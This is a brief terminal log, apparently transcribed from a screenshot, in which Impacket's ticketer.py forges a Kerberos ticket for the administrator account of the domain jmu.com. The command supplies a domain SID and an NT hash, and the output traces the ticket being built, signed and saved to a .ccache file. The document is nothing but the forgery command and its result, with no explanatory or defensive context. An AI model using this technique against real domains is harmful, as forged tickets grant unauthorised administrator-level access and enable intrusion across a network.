 ➜ examples git:(master) ✗ python ticketer.py -domain-sid S-1-5-21-2174867731-736448674-1406401536 -nthash 94a0f3ee28a772b8bdd5eada5e6e2
b6e -domain jmu.com administrator
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for jmu.com/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in administrator.ccache